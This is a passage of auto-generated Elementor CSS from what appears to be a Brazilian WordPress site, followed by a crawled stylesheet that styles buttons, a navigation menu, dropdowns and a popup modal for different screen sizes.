.elementor-element.elementor-element-3f9405a9{text-align:center;}.elementor-17389 .elementor-element.elementor-element-2de7298{text-align:center;}}@media(max-width:767px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-size:25px;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.5";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:76.928%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:22.085%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:100%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:50% !Important;
}

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}



.elementor-17351 .elementor-element.elementor-element-1157a3e7 {
    font-family: "Fira Sans", Sans-serif;
    font-size: 14px;
    color: #000;
}

.corpo_texto a {
    color: blue !important; 
    text-decoration: none; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998
body_size: 602
content:
.elementor-16293 .elementor-element.elementor-element-c3fc620 .elementor-button{background-color:#0F128C;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-c3fc620{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363 .elementor-button{background-color:#F7D21E;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-f598a6d{width:var( --container-widget-width, 79.788% );max-width:79.788%;--container-widget-width:79.788%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:focus{color:#ffde01;fill:#ffde01;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-underline .elementor-item:after,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-overline .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{background-color:#0F128C;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted{background-color:#FF1E00;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown .elementor-item, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-size:18px;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}#elementor-popup-modal-16293{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-16293 .dialog-message{width:1000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-16293 .dialog-close-button{display:flex;}#elementor-popup-modal-16293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-16293 .elementor-element.elementor-element-849ff64 img{width:125px;max-width:125px;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-16293 .elementor-element.elementor-element-c3fc620{z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;align-self:flex-start;z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363 > .elementor-widget-container{margin:0% 0% 0% 25%;}.elementor-16293 .elementor-element.elementor-element-f598a6d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:78px !important;}}